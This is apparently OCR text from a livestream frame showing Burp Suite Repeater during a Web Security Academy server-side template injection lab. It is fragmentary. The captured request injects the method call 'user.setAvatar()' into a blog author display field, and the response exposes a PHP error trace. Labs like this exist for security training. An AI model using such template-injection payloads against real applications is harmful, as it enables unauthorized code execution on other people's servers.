 13:54
Burp Suite Professional v2021.10.3 - twitch.tv/garr_7 - licensed to Seven Seas Security [single user license]
Burp Project Intruder Repeater Window Logger++ Help
JSON Web Tokens Logger++ SAML Raider Certificates
Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 117 × 118 × ...
Send Cancel < > Follow redirection Target: https://ac061ffb1e5f1bacc... HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST
/my-account/change-blog-post-author-display
HTTP/1.1
2 Host:
ac061ffb1e5f1bacc0822690002d0056.web-security-
academy.net
3 Cookie: session=
Vv6qHB75jGQJT7llAVy5zgnrYr6Eiq9j
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin:
https://ac061ffb1e5f1bacc0822690002d0056.web-s
ecurity-academy.net
11 Referer:
https://ac061ffb1e5f1bacc0822690002d0056.web-s
ecurity-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 blog-post-author-display=user.setAvatar()&csrf
=I5hSW5161A61aaKOD4bLMpQyMYbMvItE
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
83 bytes | 327 millis
Lab: Server-side templat × ac061ffb1e5f1bacc08226 × Server-side template inje × +
https://ac061ffb1e5f1bacc0822690002d0056.web-security-academy.net/my-account/av
Burp
PHP Fatal error:  Uncaught Exception: Uploaded file mime type is not an i
Stack trace:
#0 /home/carlos/avatar_upload.php(19): User->setAvatar('/tmp/test.php', '
#1 {main}
  thrown in /home/carlos/User.php on line 28